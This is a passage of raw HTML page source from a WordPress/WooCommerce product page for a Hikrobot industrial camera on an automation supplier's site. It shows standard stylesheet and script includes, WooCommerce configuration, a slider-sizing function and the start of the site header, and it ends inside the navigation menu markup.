<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-link-in-bio-base-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-link-in-bio-base.min.css?ver=1768564558' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-base-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-contact-buttons-base.min.css?ver=1768564558' type='text/css' media='all' />
<link rel='stylesheet' id='widget-floating-bars-base-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-floating-bars-base.min.css?ver=1768564558' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-loop-grid-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-pro-widget-loop-grid.min.css?ver=1768564558' type='text/css' media='all' />
<link rel='stylesheet' id='widget-loop-carousel-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-loop-carousel.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-off-canvas-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-off-canvas.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-gallery-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-login-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-login.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-slides-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-pro-widget-slides.min.css?ver=1768564558' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1768564558' type='text/css' media='all' />
<link rel='stylesheet' id='widget-animated-headline-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-animated-headline.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-hotspot-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-hotspot.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-price-list-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-price-list.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-price-table-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-price-table.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-flip-box-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-pro-widget-flip-box.min.css?ver=1768564558' type='text/css' media='all' />
<link rel='stylesheet' id='widget-call-to-action-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-pro-widget-call-to-action.min.css?ver=1768564558' type='text/css' media='all' />
<link rel='stylesheet' id='widget-media-carousel-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-media-carousel.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-carousel-module-base-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-carousel-module-base.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-testimonial-carousel-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-pro-widget-testimonial-carousel.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-reviews-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-reviews.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-table-of-contents-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-table-of-contents.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-countdown-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-countdown.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-sitemap-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-sitemap.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-blockquote-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-product-add-to-cart.min.css?ver=1768564558' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-categories-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-categories.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-rating-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-rating.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-data-tabs-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-archive-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-products-archive.min.css?ver=1768564558' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-additional-information-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-additional-information.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-menu-cart.min.css?ver=1768564558' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-checkout-page-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-checkout-page.min.css?ver=1768564558' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-cart-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-cart.min.css?ver=1768564558' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-my-account-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-my-account.min.css?ver=1768564558' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-purchase-summary-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-purchase-summary.min.css?ver=1768564558' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-notices-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-notices.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-lottie-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-lottie.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-code-highlight-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-code-highlight.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-playlist-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-pro-widget-video-playlist.min.css?ver=1768564558' type='text/css' media='all' />
<link rel='stylesheet' id='widget-progress-tracker-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-progress-tracker.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nested-carousel-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-nested-carousel.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-loop-filter-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-loop-filter.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-link-in-bio-var-2-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-link-in-bio-var-2.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-link-in-bio-var-3-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-link-in-bio-var-3.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-link-in-bio-var-4-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-link-in-bio-var-4.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-link-in-bio-var-5-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-link-in-bio-var-5.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-link-in-bio-var-7-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-link-in-bio-var-7.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-1-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-contact-buttons-var-1.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-3-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-contact-buttons-var-3.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-4-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-contact-buttons-var-4.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-6-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-contact-buttons-var-6.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-7-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-contact-buttons-var-7.min.css?ver=1768564558' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-8-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-contact-buttons-var-8.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-9-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-contact-buttons-var-9.min.css?ver=1768564558' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-10-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-contact-buttons-var-10.min.css?ver=1768564558' type='text/css' media='all' />
<link rel='stylesheet' id='widget-floating-bars-var-2-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-floating-bars-var-2.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-floating-bars-var-3-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-floating-bars-var-3.min.css?ver=1768564558' type='text/css' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-search.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-154-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/post-154.css?ver=1768564558' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-228-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/post-228.css?ver=1768564558' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Nunito%20Sans:400,400,500,700%7CDM%20Sans:400,500,700,400,500,600,700&#038;display=swap&#038;ver=1755607722" /><link rel="stylesheet" class="wgl-fonts" href="https://fonts.googleapis.com/css?family=Nunito%20Sans:400,400,500,700%7CDM%20Sans:400,500,700,400,500,600,700&#038;display=swap&#038;ver=1755607722" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito%20Sans:400,400,500,700%7CDM%20Sans:400,500,700,400,500,600,700&#038;display=swap&#038;ver=1755607722" /></noscript><link rel='stylesheet' id='elementor-gf-local-dmsans-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/google-fonts/css/dmsans.css?ver=1748249879' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunitosans-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/google-fonts/css/nunitosans.css?ver=1748249885' type='text/css' media='all' />
<script type="text/javascript" src="https://www.omkarsystems.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.omkarsystems.net","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/themes/transmax/js/notify.min.js?ver=6.9" id="notify-js"></script>
<link rel="https://api.w.org/" href="https://www.omkarsystems.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.omkarsystems.net/wp-json/wp/v2/product/14861" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.omkarsystems.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.omkarsystems.net/product/hikrobot-mv-ch120-10um/" />
<link rel='shortlink' href='https://www.omkarsystems.net/?p=14861' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.omkarsystems.net/wp-content/uploads/2023/06/cropped-favicon-omkar-system-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.omkarsystems.net/wp-content/uploads/2023/06/cropped-favicon-omkar-system-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.omkarsystems.net/wp-content/uploads/2023/06/cropped-favicon-omkar-system-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.omkarsystems.net/wp-content/uploads/2023/06/cropped-favicon-omkar-system-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.elementor-widget-wgl-header-logo img,
.logo-mobile img {
    width: auto;
}
header .wgl-header-list-info .elementor-icon-list-item::marker{
    content: '';
}
img.logo-menu {
	width: 200px;
    max-width: 100%;
    height: auto !important;
}		</style>
		<script></script></head>

<body class="wp-singular product-template-default single single-product postid-14861 wp-theme-transmax theme-transmax woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-5665">
    <header class="wgl-theme-header"><div class="wgl-site-header mobile_header_custom"><div class="container-wrapper">		<div data-elementor-type="wp-post" data-elementor-id="154" class="elementor elementor-154" data-elementor-post-type="header">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4a6a04e elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4a6a04e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8baac08" data-id="8baac08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eec9b1c elementor-widget elementor-widget-wgl-header-logo" data-id="eec9b1c" data-element_type="widget" data-widget_type="wgl-header-logo.default">
				<div class="elementor-widget-container">
					<div class="wgl-logotype-container default_logo"><a href="https://www.omkarsystems.net/"><img class="default_logo" src="https://www.omkarsystems.net/wp-content/uploads/2021/06/omkar-system-automation-logo.webp" alt="Omkar System automation logo" style="height: 46px;"></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-847e988" data-id="847e988" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-658f81d elementor-align-right elementor-icon-list--layout-inline elementor-widget elementor-widget-wgl-header-list-info" data-id="658f81d" data-element_type="widget" data-widget_type="wgl-header-list-info.default">
				<div class="elementor-widget-container">
					<ul class="wgl-header-list-info elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item" ><span class="wgl-header-list-icon elementor-icon-list-icon"><i aria-hidden="true" class="fas fa-phone-alt"></i></span><span class="wgl-header-list-text elementor-icon-list-text">+91 8976298422</span></li></ul>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-807a1e0" data-id="807a1e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d80945d elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d80945d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-b7a312d" href="https://www.linkedin.com/company/omkarsystems/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-bd70ef3" href="https://www.facebook.com/OmkarSystems" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b708d33" data-id="b708d33" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e904a3a elementor-align-right elementor-widget elementor-widget-button" data-id="e904a3a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg4MzEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get a Quote</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b9a6c00 wgl-add-backdrop-filter elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9a6c00" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-21b19fe" data-id="21b19fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-89ccbdd elementor-widget-tablet__width-initial elementor-widget elementor-widget-wgl-menu" data-id="89ccbdd" data-element_type="widget" data-widget_type="wgl-menu.default">
				<div class="elementor-widget-container">
